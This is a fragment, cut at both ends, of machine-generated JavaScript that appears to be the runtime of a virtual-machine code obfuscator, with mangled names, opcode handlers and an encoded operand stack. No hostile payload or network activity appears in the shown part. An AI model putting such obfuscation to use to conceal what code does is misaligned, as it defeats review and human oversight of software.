Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){V1([]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve={['_$isDESU']:vmU(null),['_$eYb9AF']:vmU(null),['_$R9EwId']:vmU(null),['_$wzysa6']:Vp};V8=Ve,q++;break;}},function(VF){while(!![]){if(VF===-0x1)V1(Symbol());else{let Vp=V2();V1(Symbol(Vp));}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF],Va=!(Ve in vmB_178e9f)&&!(Ve in vmY);vmB_178e9f[Ve]=Vp;Ve in vmY&&(vmY[Ve]=Vp);Va&&(vmY[Ve]=Vp);V1(Vp),q++;break;}},function(VF){while(!![]){V1(undefined),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'];!VK['has'](Va)&&VK['set'](Va,new WeakMap());let Vz=VK['get'](Va);if(Vz['has'](Ve))throw new TypeError('Cannot\x20initialize\x20'+Va+'\x20twice\x20on\x20the\x20same\x20object');Vz['set'](Ve,Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8,VK=![];while(Va){if(Va['_$isDESU']&&Vp in Va['_$isDESU']){if(Va['_$eYb9AF']&&Vp in Va['_$eYb9AF'])break;Va['_$isDESU'][Vp]=Ve;!Va['_$eYb9AF']&&(Va['_$eYb9AF']={});Va['_$eYb9AF'][Vp]=!![],VK=!![];break;}Va=Va['_$wzysa6'];}!VK&&(V8['_$R9EwId']&&Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp],V8['_$isDESU'][Vp]=Ve,!V8['_$eYb9AF']&&(V8['_$eYb9AF']={}),V8['_$eYb9AF'][Vp]=!![]);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();Ve['push'](Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'get':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve-Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Va=vmB_178e9f['_$PDvLAr'],VK='get_'+Ve,Vz=Va['get'](VK);if(Vz&&Vz['has'](Vp)){let Vv=Vz['get'](Vp);V1(Vv['call'](Vp)),q++;break;}let VR='_$KEn1zd'+'get_'+Ve['substring'](0x1)+'_$NgIiFU';if(Vp['constructor']&&VR in Vp['constructor']){let VP=Vp['constructor'][VR];V1(VP['call'](Vp)),q++;break;}let Vr=Va['get'](Ve);if(Vr&&Vr['has'](Vp)){V1(Vr['get'](Vp)),q++;break;}let VJ='_$rIZPzk'+Ve['substring'](0x1)+'_$hvTOlq';if(VJ in Vp){V1(Vp[VJ]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){V1(typeof V2()),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];if(Ve===null||Ve===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Va)+'\x27\x20of\x20'+Ve);if(VM){let VK=Reflect['set'](Ve,Va,Vp);if(!VK)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Va)+'\x27\x20of\x20object');}else Reflect['set'](Ve,Va,Vp);V1(Vp),q++;break;}},function(VF){while(!![]){z[VF]=V2(),q++;break;}},function(VF){while(!![]){return s>0x0?V2():undefined;break;}},function(VF){while(!![]){let Vp=V2();if(VF>=0x0){let Ve=Z[VF];V8['_$isDESU'][Ve]=Vp;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<<Vp),q++;break;}},function(VF){while(!![]){V1(~V2()),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp+0x1n:+Vp+0x1),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(Vp),V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();if(Ve===null||Ve===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Vp)+'\x27\x20of\x20'+Ve);V1(Ve[Vp]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(VM&&!(Ve in vmY)&&!(Ve in vmB_178e9f))throw new ReferenceError(Ve+'\x20is\x20not\x20defined');vmB_178e9f[Ve]=Vp,vmY[Ve]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){if(G['_$kCnRsy']){let Vp=G['_$mjJRqu'];G['_$kCnRsy']=![],G['_$mjJRqu']=undefined,VW=!![],Vx=Vp;return;}if(X['_$Kx2slb']){let Ve=X['_$JXTzS4'];X['_$Kx2slb']=![],X['_$JXTzS4']=0x0,q=Ve;break;}if(u['_$i2jSWk']){let Va=u['_$iIbovq'];u['_$i2jSWk']=![],u['_$iIbovq']=0x0,q=Va;break;}if(m!==null){let VK=m;m=null;throw VK;}q++;break;}},function(VF){while(!![]){V1(Z[VF]),q++;break;}},function(VF){while(!![]){V1(vmQ[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2();Vp&&typeof Vp['return']==='function'&&Vp['return']();q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve in Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve={'value':Vp};M['add'](Ve),V1(Ve),q++;break;}},function(VF){while(!![]){q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>>Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(import(Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(vmB_178e9f['_$PDvLAr']){let VK=vmB_178e9f['_$PDvLAr'],Vz='get_'+Ve,VR=VK['get'](Vz);if(VR&&VR['has'](Vp)){let VJ=VR['get'](Vp);V1(VJ['call'](Vp)),q++;break;}let Vr=VK['get'](Ve);if(Vr&&Vr['has'](Vp)){V1(Vr['get'](Vp)),q++;break;}}let Va='_$rIZPzk'+Ve['substring'](0x1)+'_$hvTOlq';if(Va in Vp){V1(Vp[Va]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){u['_$i2jSWk']=!![],u['_$iIbovq']=V7(N[q]),q=Vp['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2();if(Va===null||Va===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20'+Va);if(VM){let VK=Reflect['set'](Va,Ve,Vp);if(!VK)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20object');}else Reflect['set'](Va,Ve,Vp);V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=Z[VF];V1(Symbol['for'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve*Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF],Va=![];if(vmB_178e9f['_$PDvLAr']){let VK=vmB_178e9f['_$PDvLAr'],Vz=VK['get'](Ve);Va=Vz&&Vz['has'](Vp);}V1(Va),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10,Va=H[Vp],VK=Z[Ve];V1(Va[VK]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va['prototype'],Ve,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=T(Vp),Va=Ve&&Ve['a'],VK=Ve&&Ve['s'],Vz=Ve&&Ve['g'],VR=Ve&&Ve['m'],Vr=V8,VJ=n,Vv=S,VP=O,Vs=Ve&&Ve['ni']!==undefined?Ve['c'][Ve['ni']]:undefined,VH=Ve&&Ve['p']||0x0,Vq=Ve&&Ve['st'],VZ=Va?VE:undefined,VA=function(VN,Vb,Vd,Vl,Vm,VG,VX,Vu,VL,Vw,Vj,VD,Vk){let Vo,VC;if(Vm)VC=function(){let T0=[];for(let T1=0x0;T1<arguments['length'];T1++){T0['push'](arguments[T1]);}if(VD&&this===Vk)return Vu(VN,T0,Vb,Vo,undefined,undefined);return Vu['call'](this,VN,T0,Vb,Vo,undefined,x);};else Vl?VC=async function(){let T0=[];for(let T2=0x0;T2<arguments['length'];T2++){T0['push'](arguments[T2]);}let T1=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vd)return await VX(VN,T0,Vb,Vo,undefined,undefined,Vw);else{if(VD&&this===Vk)return await VX(VN,T0,Vb,Vo,T1,undefined,undefined);return await VX['call'](this,VN,T0,Vb,Vo,T1,undefined,x);}}:VC=function(){let T0=[];for(let T2=0x0;T2<arguments['length'];T2++){T0['push'](arguments[T2]);}let T1=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vd)return VG(VN,T0,Vb,Vo,undefined,Vw);else{if(VD&&this===Vk)return VG(VN,T0,Vb,Vo,T1,undefined);return VG['call'](this,VN,T0,Vb,Vo,T1,x);}};Vo=VC;if(VL)try{vmg(Vo,'name',{'value':VL,'writable':![],'enumerable':![],'configurable':!![]});}catch(T0){}try{vmg(Vo,'length',{'value':Vj,'writable':![],'enumerable':![],'configurable':!![]});}catch(T1){}return Vo;}(Vp,Vr,Va,VK,Vz,VJ,Vv,VP,Vs,VZ,VH,Vq,vmY);if(VR&&!Vz||Va)try{vmg(VA,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});}catch(VN){}if(Va||VR||VK||Vz)try{vmg(VA,'_$nc',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});}catch(Vb){}if(!VA)throw new Error('VM\x20Error:\x20Failed\x20to\x20create\x20closure');V1(VA),q++;break;}},function(VF){while(!![]){let Vp=H[VF]+0x1;H[VF]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>0x10,Va=Z[Vp],VK=Z[Ve];V1(new RegExp(Va,VK)),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;H[Vp]<Z[Ve]?q=V7(N[q]):q++;break;}},function(VF){while(!![]){q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]*Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve;if(Vp in vmB_178e9f)Ve=vmB_178e9f[Vp];else{if(Vp in vmY)Ve=vmY[Vp];else throw new ReferenceError(Vp+'\x20is\x20not\x20defined');}V1(Ve),q++;break;}},function(VF){while(!![]){V1(J),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){X['_$Kx2slb']=!![],X['_$JXTzS4']=V7(N[q]),q=Vp['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve&Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();if(Vp===null){vmt(Ve['prototype'],null),vmt(Ve,Function['prototype']),Ve['_$46Y3Mw']=null,q++;break;}let Va=![];try{let VK=vmU(Vp['prototype']),Vz=Vp['apply'](VK,[]);Vz!==undefined&&Vz!==VK&&(Va=!![]);}catch(VR){VR instanceof TypeError&&(VR['message']['includes']('\x27new\x27')||VR['message']['includes']('constructor')||VR['message']['includes']('Illegal\x20constructor'))&&(Va=!![]);}if(Va){let Vr=Ve,VJ=vmB_178e9f,Vv='_$RvDUuz',VP='_$809JmK',Vs='_$superCalled';try{let VH=new Function('ParentClass','vmCtorFunc','vmGlobals','ntKey','ctKey','scKey','let\x20RC\x20=\x20class\x20extends\x20ParentClass\x20{'+'\x20\x20constructor(...args)\x20{'+'\x20\x20\x20\x20super(...args);'+'\x20\x20\x20\x20vmGlobals[scKey]\x20=\x20true;'+'\x20\x20\x20\x20vmGlobals[ctKey]\x20=\x20new.target\x20||\x20RC;'+'\x20\x20\x20\x20let\x20hadNt\x20=\x20ntKey\x20in\x20vmGlobals;'+'\x20\x20\x20\x20if\x20(!hadNt)\x20vmGlobals[ntKey]\x20=\x20new.target;'+'\x20\x20\x20\x20try\x20{'+'\x20\x20\x20\x20\x20\x20vmCtorFunc.apply(this,\x20args);'+'\x20\x20\x20\x20}\x20finally\x20{'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[scKey];'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[ctKey];'+'\x20\x20\x20\x20\x20\x20if\x20(!hadNt)\x20delete\x20vmGlobals[ntKey];'+'\x20\x20\x20\x20}'+'\x20\x20}'+'};'+'return\x20RC;')(Vp,Vr,VJ,Vv,VP,Vs);vmS(Vr)['forEach'](function(Vq){if(Vq!=='prototype'&&Vq!=='length'&&Vq!=='name')try{vmg(VH,Vq,vmn(Vr,Vq));}catch(VZ){}});Vr['prototype']&&(vmS(Vr['prototype'])['forEach'](function(Vq){if(Vq!=='constructor')try{vmg(VH['prototype'],Vq,vmn(Vr['prototype'],Vq));}catch(VZ){}}),vmO(Vr['prototype'])['forEach'](function(Vq){try{vmg(VH['prototype'],Vq,vmn(Vr['prototype'],Vq));}catch(VZ){}}));V2(),V1(VH),VH['_$46Y3Mw']=Vp,q++;break;}catch(Vq){}}vmt(Ve['prototype'],Vp['prototype']),vmt(Ve,Vp),Ve['_$46Y3Mw']=Vp,q++;break;}},function(VF){while(!![]){let Vp=Z[VF];!V8['_$R9EwId']&&(V8['_$R9EwId']={});V8['_$R9EwId'][Vp]=!![],q++;break;}},function(VF){while(!![]){!V2()?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=y(V2,Vp),Va=V2();if(VF===0x1){V1(Ve),q++;break;}if(vmB_178e9f['_$superCalled']){q++;break;}if(typeof Va!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmB_178e9f['_$RvDUuz']=J;try{let VK=Va['apply'](v,Ve);VK!==undefined&&VK!==v&&typeof VK==='object'&&(v&&Object['assign'](VK,v),v=VK,VT=!![]);}catch(Vz){if(Vz instanceof TypeError&&(Vz['message']['includes']('\x27new\x27')||Vz['message']['includes']('constructor'))){let VR=Reflect['construct'](Va,Ve,J);VR!==v&&v&&Object['assign'](VR,v),v=VR,VT=!![];}else throw Vz;}finally{delete vmB_178e9f['_$RvDUuz'];}q++;break;}},function(VF){while(!![]){let Vp=V2();Vp!==null&&Vp!==undefined?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF],VK=null;if(vmB_178e9f['_$PDvLAr']){let Vr=vmB_178e9f['_$PDvLAr'],VJ=Vr['get'](Va);VJ&&VJ['has'](Ve)&&(VK=VJ['get'](Ve));}if(VK===null){let Vv='_$KEn1zd'+Va['substring'](0x1)+'_$NgIiFU';Vv in Ve&&(VK=Ve[Vv]);}if(VK===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Va+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof VK!=='function')throw new TypeError(Va+'\x20is\x20not\x20a\x20function');let Vz=[];for(let VP=0x0;VP<Vp;VP++){Vz['unshift'](V2());}let VR=VK['apply'](Ve,Vz);V1(VR),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]+Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3(),VK=typeof Va==='function'&&Va['prototype']?Va['prototype']:Va;vmg(VK,Ve,{'set':Vp,'enumerable':VK===Va,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'],Vz='set_'+Va,VR=VK['get'](Vz);if(VR&&VR['has'](Ve)){let VP=VR['get'](Ve);VP['call'](Ve,Vp),V1(Vp),q++;break;}let Vr='_$KEn1zd'+'set_'+Va['substring'](0x1)+'_$NgIiFU';if(Ve['constructor']&&Vr in Ve['constructor']){let Vs=Ve['constructor'][Vr];Vs['call'](Ve,Vp),V1(Vp),q++;break;}let VJ=VK['get'](Va);if(VJ&&VJ['has'](Ve)){VJ['set'](Ve,Vp),V1(Vp),q++;break;}let Vv='_$rIZPzk'+Va['substring'](0x1)+'_$hvTOlq';if(Vv in Ve){Ve[Vv]=Vp,V1(Vp),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Va+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve%Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve instanceof Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF],VK=typeof Ve==='function'&&Ve['prototype']?Ve['prototype']:Ve;vmg(VK,Va,{'get':Vp,'enumerable':VK===Ve,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];Vp===null||Vp===undefined?V1(undefined):V1(Vp[Ve]);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2(),VK;if(typeof Va==='function')VK=vmi(Va);else{let Vr=vmi(Va),VJ=Vr&&Vr['constructor']&&Vr['constructor']['prototype']===Vr;VJ?VK=vmi(Vr):VK=Vr;}let Vz=null,VR=VK;while(VR!==null){Vz=vmn(VR,Ve);if(Vz)break;VR=vmi(VR);}Vz&&Vz['set']?Vz['set']['call'](Va,Vp):VK[Ve]=Vp;V1(Vp),q++;break;}},function(VF){while(!![]){V8&&V8['_$wzysa6']&&(V8=V8['_$wzysa6']);q++;break;}},function(VF){while(!![]){H[VF]=H[VF]+0x1,q++;break;}},function(VF){while(!![]){V1(null),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];Vp['_$jxxFgC']===q&&(Vp['_$JQ4pRO']!==undefined&&(m=Vp['_$JQ4pRO']),l['pop']());}q++;break;}},function(VF){while(!![]){let Vp=H[VF]-0x1;H[VF]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2();if(V8['_$R9EwId']){Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp];let VK=Vp['split']('$$')[0x0];VK!==Vp&&VK in V8['_$R9EwId']&&delete V8['_$R9EwId'][VK];}let Va=V8['_$wzysa6'];while(Va){if(Va['_$R9EwId']){Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];let Vz=Vp['split']('$$')[0x0];Vz!==Vp&&Vz in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vz];}Va=Va['_$wzysa6'];}V8['_$isDESU'][Vp]=Ve;!V8['_$eYb9AF']&&(V8['_$eYb9AF']={});V8['_$eYb9AF'][Vp]=!![],q++;break;}},function(VF){while(!![]){let Vp=b[q];l['push']({['_$NXtRaM']:Vp[0x0]>=0x0?V7(Vp[0x0]):undefined,['_$jxxFgC']:Vp[0x1]>=0x0?V7(Vp[0x1]):undefined,['_$OoQGzs']:Vp[0x2]>=0x0?V7(Vp[0x2]):undefined,['_$wxkhGs']:s}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=VF,VK=function(Vz,VR,Vr){let VJ;return Vr?VJ=function(){if(VR){vmB_178e9f['_$809JmK']=VJ;let Vv='_$RvDUuz'in vmB_178e9f;!Vv&&(vmB_178e9f['_$RvDUuz']=new.target);try{let VP=[];for(let Vs=0x0;Vs<arguments['length'];Vs++){VP['push'](arguments[Vs]);}return VR['apply'](this,VP);}finally{delete vmB_178e9f['_$809JmK'],!Vv&&delete vmB_178e9f['_$RvDUuz'];}}}:VJ=function(){if(VR){let Vv='_$RvDUuz'in vmB_178e9f;!Vv&&(vmB_178e9f['_$RvDUuz']=new.target);try{let VP=[];for(let Vs=0x0;Vs<arguments['length'];Vs++){VP['push'](arguments[Vs]);}return VR['apply'](this,VP);}finally{!Vv&&delete vmB_178e9f['_$RvDUuz'];}}},VJ;}(Vp,Ve,Va);Vp&&vmg(VK,'name',{'value':Vp,'configurable':!![]});V1(VK),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();Vp!==null&&Vp!==undefined&&Object['assign'](Ve,Vp);q++;break;}},function(VF){while(!![]){V1(H[VF]),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]-Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8,VK=![];while(Va){if(Va['_$isDESU']&&Vp in Va['_$isDESU']){if(Va['_$QgS8uw']&&Vp in Va['_$QgS8uw']){if(VM)throw new TypeError('Assignment\x20to\x20constant\x20variable.');VK=!![];break;}if(Va['_$eYb9AF']&&Vp in Va['_$eYb9AF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Va['_$R9EwId']&&Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];Va['_$isDESU'][Vp]=Ve,VK=!![];break;}Va=Va['_$wzysa6'];}if(!VK){if(Vp in vmB_178e9f)vmB_178e9f[Vp]=Ve;else Vp in vmY?vmY[Vp]=Ve:vmY[Vp]=Ve;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>Vp),q++;break;}},function(VF){while(!![]){let Vp,Ve;VF!==undefined?(Ve=V2(),Vp=Z[VF]):(Vp=V2(),Ve=V2());let Va=delete Ve[Vp];if(VM&&!Va)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Vp)+'\x27\x20of\x20object');V1(Va),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=V2(),q=Vp['_$jxxFgC'];break;}}G['_$kCnRsy']&&(G['_$kCnRsy']=![],G['_$mjJRqu']=undefined);VW=!![],Vx=V2();return;break;}},function(VF){while(!![]){H[VF]=H[VF]-0x1,q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve/Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve|Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V8,Va,VK=![],Vz=Vp['indexOf']('$$')!==-0x1?Vp['split']('$$')[0x0]:Vp;while(Ve){if(Ve['_$R9EwId']&&Vp in Ve['_$R9EwId'])throw new ReferenceError('Cannot\x20access\x20\x27'+Vp+'\x27\x20before\x20initialization');if(Vz!==Vp&&Ve['_$R9EwId']&&Vz in Ve['_$R9EwId']){if(!(Ve['_$isDESU']&&Vp in Ve['_$isDESU']))throw new ReferenceError('Cannot\x20access\x20\x27'+Vz+'\x27\x20before\x20initialization');}if(Ve['_$isDESU']&&Vp in Ve['_$isDESU']){Va=Ve['_$isDESU'][Vp],VK=!![];break;}Ve=Ve['_$wzysa6'];}Vp==='__this__'&&(Va=v,VK=!![]);!VK&&(Vp in vmB_178e9f?Va=vmB_178e9f[Vp]:Va=vmY[Vp]);V1(Va),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>>>Vp),q++;break;}},function(VF){while(!![]){V1(vmf[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2();V2();let Ve=V3(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'];!VK['has'](Va)&&VK['set'](Va,new WeakMap());let Vz=VK['get'](Va);Vz['set'](Ve,Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp-0x1n:+Vp-0x1),q++;break;}},function(VF){while(!![]){H[VF]=V2(),q++;break;}}];VM=w,Vy=j,VE=D,Vc=V9,VI[Vh[VS]](Vi);if(VW)return VW=![],Vx;}break;}catch(VF){if(l['length']>0x0){let Vp=l[l['length']-0x1];s=Vp['_$wxkhGs'];if(Vp['_$NXtRaM']!==undefined)V1(VF),q=Vp['_$NXtRaM'],Vp['_$NXtRaM']=undefined,Vp['_$jxxFgC']===undefined&&l['pop']();else Vp['_$jxxFgC']!==undefined?(q=Vp['_$jxxFgC'],Vp['_$JQ4pRO']=VF):(q=Vp['_$OoQGzs'],l['pop']());continue;}throw VF;}}return s>0x0?V2():VT?v:undefined;}function*U(K,z,R,r,J,v){let P=[],s=0x0,H=new Array((K['p']||0x0)+(K['l']||0x0)),q=0x0,Z=K['c'],A=K['i'],N=K['j']||{},b=K['x']||{},d=A['length']>>0x1,l=[],m=null,G={['_$kCnRsy']:![],['_$mjJRqu']:undefined},X={['_$Kx2slb']:![],['_$JXTzS4']:0x0},u={['_$i2jSWk']:![],['_$iIbovq']:0x0},L=K['o']||W,w=!!K['st'],j=!!K['sp'],D=v,k=!!K['a'];!w&&!k&&(v===undefined||v===null)&&(v=vmY);var o=0x0,C=null;let V0=K['seKey'],V1,V2,V3,V4,V5,V6;if(V0!==undefined){let VB=VY=>typeof VY==='number'&&Number['isFinite'](VY)&&Number['isInteger'](VY)&&VY>=-0x80000000&&VY<=0x7fffffff&&!Object['is'](VY,-0x0)?VY^V0|0x0:VY;V1=VY=>{P[s++]=VB(VY);},V2=()=>VB(P[--s]),V3=()=>VB(P[s-0x1]),V4=VY=>{P[s-0x1]=VB(VY);},V5=VY=>VB(P[s-VY]),V6=(VY,Vf)=>{P[s-VY]=VB(Vf);};}else V1=VY=>{P[s++]=VY;},V2=()=>P[--s],V3=()=>P[s-0x1],V4=VY=>{P[s-0x1]=VY;},V5=VY=>P[s-VY],V6=(VY,Vf)=>{P[s-VY]=Vf;};let V7=VY=>VY,V8={['_$wzysa6']:R,['_$isDESU']:vmU(null)};if(z)for(let VY=0x0;VY<Math['min'](z['length'],K['p']||0x0);VY++){H[VY]=z[VY];}let V9=null;if(w&&z){V9=[];for(let Vf=0x0;Vf<z['length'];Vf++){V9[Vf]=z[Vf];}}let VV=null,VT=![];if(K['ni']!==undefined&&r){let VQ=K['c'][K['ni']];V8['_$isDESU'][VQ]=r;if(K['nfe']){if(!V8['_$QgS8uw'])V8['_$QgS8uw']={};V8['_$QgS8uw'][VQ]=!![];}try{vmg(r,'name',{'value':VQ,'writable':![],'enumerable':![],'configurable':!![]});}catch(Vg){}}while(q<d){try{while(q<d){let VU=q<<0x1,Vn=A[VU],VS=Vn,VO=L[VS],Vt=A[VU+0x1],Vi=Vt===null?undefined:Vt;if(VS===0x7a){let VF=V2(),Vp=yield{['_$Kzw8th']:0x1,['_$wDOgH0']:VF};V1(Vp),q++;continue;}if(VS===0x78){let Ve=V2(),Va=yield{['_$Kzw8th']:0x2,['_$wDOgH0']:Ve};if(Va&&typeof Va==='object'&&Va['_$Kzw8th']===0x4){let VK=Va['_$wDOgH0'];if(l['length']>0x0){let Vz=l[l['length']-0x1];if(Vz['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=VK,q=Vz['_$jxxFgC'];continue;}}return VK;}V1(Va),q++;continue;}if(VS===0x79){let VR=V2(),Vr=yield{['_$Kzw8th']:0x3,['_$wDOgH0']:VR};V1(Vr),q++;continue;}if(typeof VI==='undefined')var VW=![],Vx,VM=![],Vy=![],VE=undefined,Vc=null,Vh={0x0:0x50,0x1:0x3d,0x2:0x7b,0x3:0x8,0x4:0x4c,0x5:0x12,0x6:0x83,0x7:0x2e,0x8:0x1a,0x9:0x46,0xa:0x16,0xb:0x42,0xc:0x5d,0xd:0x8a,0xe:0x74,0xf:0x22,0x10:0x4b,0x11:0x90,0x12:0x2b,0x13:0x2,0x14:0x6a,0x15:0x8b,0x16:0xd,0x17:0x4a,0x18:0x49,0x19:0x56,0x1a:0x8d,0x1b:0x29,0x1c:0x9,0x20:0x7,0x28:0x6,0x29:0xc,0x2a:0x11,0x2b:0x35,0x2c:0x80,0x2d:0x3,0x2e:0x86,0x2f:0xe,0x32:0x65,0x33:0x1f,0x34:0x6d,0x35:0x6f,0x36:0x15,0x37:0x37,0x38:0x88,0x39:0x33,0x3a:0x7f,0x3b:0x31,0x3c:0x48,0x3d:0x7c,0x3e:0x4f,0x3f:0x69,0x40:0x59,0x46:0x18,0x47:0x45,0x48:0x4d,0x49:0x5a,0x4a:0x87,0x4b:0x67,0x4c:0x3c,0x4d:0x23,0x4e:0x77,0x4f:0x53,0x51:0x82,0x52:0x19,0x5a:0x39,0x5b:0x40,0x5d:0x54,0x5e:0x1d,0x5f:0x30,0x64:0x61,0x68:0x5,0x69:0x6e,0x6a:0x57,0x6e:0x44,0x6f:0x75,0x70:0x1e,0x7b:0x26,0x7c:0x52,0x7f:0x32,0x80:0x27,0x81:0x2c,0x82:0xa,0x83:0x10,0x84:0x2d,